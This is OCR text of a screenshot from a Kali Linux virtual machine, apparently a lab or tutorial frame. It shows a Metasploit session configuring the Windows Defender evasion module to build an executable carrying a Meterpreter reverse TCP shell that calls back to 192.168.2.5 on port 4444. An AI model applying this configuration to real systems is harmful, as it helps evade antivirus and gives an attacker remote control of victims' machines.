 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
10:52 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/metasploit-framework/modules/nops/aarch64 ×
Id Name
-- ----
0 Microsoft Windows
File System
msf6 evasion(windows/windows_defender_exe) > uset paylaod
[-] Unknown command: uset
msf6 evasion(windows/windows_defender_exe) > unset paylaod
Unsetting paylaod...
msf6 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME test.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf6 evasion(windows/windows_defender_exe) >
Right Ctrl
ENG
4:52 AM
7/18/2021